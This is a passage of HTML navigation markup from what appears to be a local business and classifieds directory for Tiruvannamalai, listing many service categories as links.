									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bus" title="Bus in Tiruvannamalai">Bus</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Tiruvannamalai">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Caterers" title="Caterers in Tiruvannamalai">Caterers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemists" title="Chemists in Tiruvannamalai">Chemists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-service" title="Courier service in Tiruvannamalai">Courier service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Daily-Needs" title="Daily Needs in Tiruvannamalai">Daily Needs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-&-Music" title="Dance & Music in Tiruvannamalai">Dance & Music</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Doctor" title="Doctor in Tiruvannamalai">Doctor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organizer" title="Event Organizer in Tiruvannamalai">Event Organizer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Flowers-shop" title="Flowers shop in Tiruvannamalai">Flowers shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Improvements" title="Home Improvements in Tiruvannamalai">Home Improvements</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospitals" title="Hospitals in Tiruvannamalai">Hospitals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotels" title="Hotels in Tiruvannamalai">Hotels</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Industrial-Products" title="Industrial Products in Tiruvannamalai">Industrial Products</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Insurance" title="Insurance in Tiruvannamalai">Insurance</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet" title="Internet in Tiruvannamalai">Internet</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jobs" title="Jobs in Tiruvannamalai">Jobs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Labs" title="Labs in Tiruvannamalai">Labs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Language-Classes" title="Language Classes in Tiruvannamalai">Language Classes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical in Tiruvannamalai">Medical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen" title="Modular Kitchen in Tiruvannamalai">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Theatre" title="Movie Theatre in Tiruvannamalai">Movie Theatre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/On-Demand-Service" title="On Demand Service in Tiruvannamalai">On Demand Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-And-Movers" title="Packers And Movers in Tiruvannamalai">Packers And Movers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control" title="Pest Control in Tiruvannamalai">Pest Control</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Tiruvannamalai">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Play-School" title="Play School in Tiruvannamalai">Play School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs" title="Repairs in Tiruvannamalai">Repairs</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shop-Online" title="Shop Online in Tiruvannamalai">Shop Online</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-Services" title="Security Services in Tiruvannamalai">Security Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping" title="Shopping in Tiruvannamalai">Shopping</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods" title="Sports Goods in Tiruvannamalai">Sports Goods</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transporters" title="Transporters in Tiruvannamalai">Transporters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel" title="Travel in Tiruvannamalai">Travel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Wedding" title="Wedding in Tiruvannamalai">Wedding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Wine-Shop" title="Wine Shop in Tiruvannamalai">Wine Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Services" title="Services in Tiruvannamalai">Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B-Suppliers" title="B2B Suppliers in Tiruvannamalai">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Community" title="Community in Tiruvannamalai">Community</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Software-Company" title="Software Company in Tiruvannamalai">Software Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-Therapists" title="Acupuncture Therapists in Tiruvannamalai">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Audiologists" title="Audiologists in Tiruvannamalai">Audiologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bariatric-Surgeons" title="Bariatric Surgeons in Tiruvannamalai">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Breast-Specialists" title="Breast Specialists in Tiruvannamalai">Breast Specialists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiac-Surgeons" title="Cardiac Surgeons in Tiruvannamalai">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiologists" title="Cardiologists in Tiruvannamalai">Cardiologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chiropractors" title="Chiropractors in Tiruvannamalai">Chiropractors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clinical-Nutritionists" title="Clinical Nutritionists in Tiruvannamalai">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetologists" title="Cosmetologists in Tiruvannamalai">Cosmetologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dental-clinic" title="Dental clinic in Tiruvannamalai">Dental clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatosurgeons" title="Dermatosurgeons in Tiruvannamalai">Dermatosurgeons</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Diabetologists" title="Diabetologists in Tiruvannamalai">Diabetologists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Designer" title="Interior Designer in Tiruvannamalai">Interior Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Personals" title="Personals in Tiruvannamalai">Personals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Coach" title="Sports Coach in Tiruvannamalai">Sports Coach</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Assured-Products-&-Services" title="Assured Products & Services in Tiruvannamalai">Assured Products & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cars" title="Cars in Tiruvannamalai">Cars</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bikes" title="Bikes in Tiruvannamalai">Bikes</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-&-Decor" title="Furniture & Decor in Tiruvannamalai">Furniture & Decor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics-&-Appliances" title="Electronics & Appliances in Tiruvannamalai">Electronics & Appliances</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimonial" title="Matrimonial in Tiruvannamalai">Matrimonial</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/MORE-SERVICES" title="MORE SERVICES in Tiruvannamalai">MORE SERVICES</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrology-&-Devotional" title="Astrology & Devotional in Tiruvannamalai">Astrology & Devotional</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Services" title="Commercial Services in Tiruvannamalai">Commercial Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Healthcare-Services" title="Healthcare Services in Tiruvannamalai">Healthcare Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-Services" title="Rental Services in Tiruvannamalai">Rental Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Tiruvannamalai">Green Living & Social Welfare</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs-&-Servicing" title="Repairs & Servicing in Tiruvannamalai">Repairs & Servicing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Service" title="Home Service in Tiruvannamalai">Home Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Opportunities" title="Business Opportunities in Tiruvannamalai">Business Opportunities</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-Services" title="Financial Services in Tiruvannamalai">Financial Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Services" title="Event Services in Tiruvannamalai">Event Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel--Agency" title="Travel  Agency in Tiruvannamalai">Travel  Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Tiruvannamalai">Security, Legal & Agencies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-&-Wellness" title="Beauty & Wellness in Tiruvannamalai">Beauty & Wellness</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Tiruvannamalai">RO WATER PURIFIERS</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/PUMA" title="PUMA in Tiruvannamalai">PUMA</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-garments" title="Sports garments in Tiruvannamalai">Sports garments</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/School-note-books" title="School note books in Tiruvannamalai">School note books</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Job-consultant" title="Job consultant in Tiruvannamalai">Job consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymix-concrete" title="Readymix concrete in Tiruvannamalai">Readymix concrete</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Construction-Company" title="Construction Company in Tiruvannamalai">Construction Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Water-supply" title="Water supply in Tiruvannamalai">Water supply</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-works" title="Digital works in Tiruvannamalai">Digital works</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Catering-services" title="Catering services in Tiruvannamalai">Catering services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dresses" title="Dresses in Tiruvannamalai">Dresses</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-Institute" title="Training Institute in Tiruvannamalai">Training Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Academy" title="Academy in Tiruvannamalai">Academy</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cell-Phone-Store" title="Cell Phone Store in Tiruvannamalai">Cell Phone Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/spoken-English" title="spoken English in Tiruvannamalai">spoken English</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Call-Taxi" title="Call Taxi in Tiruvannamalai">Call Taxi</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photography-and-Videography" title="Photography and Videography in Tiruvannamalai">Photography and Videography</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Service" title="Car Service in Tiruvannamalai">Car Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufacturing" title="Manufacturing in Tiruvannamalai">Manufacturing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internships" title="Internships in Tiruvannamalai">Internships</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aquarium" title="Aquarium in Tiruvannamalai">Aquarium</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufactures" title="Manufactures in Tiruvannamalai">Manufactures</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bank" title="Bank in Tiruvannamalai">Bank</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Welding" title="Welding in Tiruvannamalai">Welding</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mill" title="Mill in Tiruvannamalai">Mill</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Public-Service" title="Public Service in Tiruvannamalai">Public Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing" title="Marketing in Tiruvannamalai">Marketing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/water" title="water in Tiruvannamalai">water</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tourism" title="Tourism in Tiruvannamalai">Tourism</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Companies" title="Food Companies in Tiruvannamalai">Food Companies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer in Tiruvannamalai">Computer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Consultants" title="Consultants in Tiruvannamalai">Consultants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-&-Beauty" title="Health & Beauty in Tiruvannamalai">Health & Beauty</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty" title="Beauty in Tiruvannamalai">Beauty</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/health" title="health in Tiruvannamalai">health</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Architect" title="Architect in Tiruvannamalai">Architect</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Plastic" title="Plastic in Tiruvannamalai">Plastic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gifts-&-Crafts" title="Gifts & Crafts in Tiruvannamalai">Gifts & Crafts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Company" title="Company in Tiruvannamalai">Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/pawn-broker" title="pawn broker in Tiruvannamalai">pawn broker</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Tiruvannamalai">Refrigeration and Air conditioning</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agriculture" title="Agriculture in Tiruvannamalai">Agriculture</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Airlines" title="Airlines in Tiruvannamalai">Airlines</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Materials" title="Building Materials in Tiruvannamalai">Building Materials</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gas" title="Gas in Tiruvannamalai">Gas</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Optical" title="Optical in Tiruvannamalai">Optical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk" title="Milk in Tiruvannamalai">Milk</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-and-Delivery" title="Courier and Delivery in Tiruvannamalai">Courier and Delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemical" title="Chemical in Tiruvannamalai">Chemical</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics" title="Cosmetics in Tiruvannamalai">Cosmetics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acting-Drivers" title="Acting Drivers in Tiruvannamalai">Acting Drivers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Church" title="Church in Tiruvannamalai">Church</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-shop" title="Pet shop in Tiruvannamalai">Pet shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Lodges" title="Lodges in Tiruvannamalai">Lodges</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Loans" title="Loans in Tiruvannamalai">Loans</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Government" title="Government in Tiruvannamalai">Government</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing" title="Printing in Tiruvannamalai">Printing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware-Stores" title="Hardware Stores in Tiruvannamalai">Hardware Stores</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Carpenters" title="Carpenters in Tiruvannamalai">Carpenters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/painters" title="painters in Tiruvannamalai">painters</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmacy" title="Pharmacy in Tiruvannamalai">Pharmacy</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Reporter" title="Reporter in Tiruvannamalai">Reporter</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/leather" title="leather in Tiruvannamalai">leather</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Media" title="Media in Tiruvannamalai">Media</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/News-Paper" title="News Paper in Tiruvannamalai">News Paper</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/swimming-pool" title="swimming pool in Tiruvannamalai">swimming pool</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Security-Services" title="Computer Security Services in Tiruvannamalai">Computer Security Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cyber-Security" title="Cyber Security in Tiruvannamalai">Cyber Security</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Training-Institute" title="Computer Training Institute in Tiruvannamalai">Computer Training Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/University" title="University in Tiruvannamalai">University</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour-Services" title="Beauty Parlour Services in Tiruvannamalai">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Services" title="AC Services in Tiruvannamalai">AC Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control-Services" title="Pest Control Services in Tiruvannamalai">Pest Control Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Tiruvannamalai">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Club" title="Health Club in Tiruvannamalai">Health Club</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/bar" title="bar in Tiruvannamalai">bar</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marriage-Consultant" title="Marriage Consultant in Tiruvannamalai">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Processing-Company" title="Food Processing Company in Tiruvannamalai">Food Processing Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Stock-Broker" title="Stock Broker in Tiruvannamalai">Stock Broker</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Airport" title="Airport in Tiruvannamalai">Airport</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathy-Clinic" title="Homeopathy Clinic in Tiruvannamalai">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coffee-shop" title="Coffee shop in Tiruvannamalai">Coffee shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Health-Care-Services" title="Home Health Care Services in Tiruvannamalai">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Surgeon" title="Surgeon in Tiruvannamalai">Surgeon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising-Agency" title="Advertising Agency in Tiruvannamalai">Advertising Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coworking-space" title="Coworking space in Tiruvannamalai">Coworking space</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vastu-consultant" title="Vastu consultant in Tiruvannamalai">Vastu consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrologer" title="Astrologer in Tiruvannamalai">Astrologer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Architectural-designer" title="Architectural designer in Tiruvannamalai">Architectural designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Villa" title="Villa in Tiruvannamalai">Villa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Guest-house" title="Guest house in Tiruvannamalai">Guest house</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Market" title="Market in Tiruvannamalai">Market</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Wash" title="Car Wash in Tiruvannamalai">Car Wash</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electric-Vehicles" title="Electric Vehicles in Tiruvannamalai">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-store" title="Bicycle store in Tiruvannamalai">Bicycle store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Watch-Store" title="Watch Store in Tiruvannamalai">Watch Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Abbey" title="Abbey in Tiruvannamalai">Abbey</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/share-market" title="share market in Tiruvannamalai">share market</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Share-Trading" title="Share Trading in Tiruvannamalai">Share Trading</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Tiruvannamalai">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Art-gallery" title="Art gallery in Tiruvannamalai">Art gallery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Accountant" title="Accountant in Tiruvannamalai">Accountant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist" title="Sexologist in Tiruvannamalai">Sexologist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rehabilitation-center" title="Rehabilitation center in Tiruvannamalai">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ashram" title="Ashram in Tiruvannamalai">Ashram</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Youth-organization" title="Youth organization in Tiruvannamalai">Youth organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Volunteer-organization" title="Volunteer organization in Tiruvannamalai">Volunteer organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orphanage" title="Orphanage in Tiruvannamalai">Orphanage</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Private-university" title="Private university in Tiruvannamalai">Private university</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/GPS-supplier" title="GPS supplier in Tiruvannamalai">GPS supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Decors" title="Car Decors in Tiruvannamalai">Car Decors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Diagnostic-Centre" title="Diagnostic Centre in Tiruvannamalai">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Arts-and-Science-College" title="Arts and Science College in Tiruvannamalai">Arts and Science College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Engineering-College" title="Engineering College in Tiruvannamalai">Engineering College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-Station" title="Police Station in Tiruvannamalai">Police Station</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tea-Shop" title="Tea Shop in Tiruvannamalai">Tea Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Stationery-Shop" title="Stationery Shop in Tiruvannamalai">Stationery Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Poultry-Farm" title="Poultry Farm in Tiruvannamalai">Poultry Farm</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk-Depot" title="Milk Depot in Tiruvannamalai">Milk Depot</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-store" title="Furniture store in Tiruvannamalai">Furniture store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/food-delivery" title="food delivery in Tiruvannamalai">food delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping-mall" title="Shopping mall in Tiruvannamalai">Shopping mall</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Dealer" title="Car Dealer in Tiruvannamalai">Car Dealer</a>
								</li>
															<li>
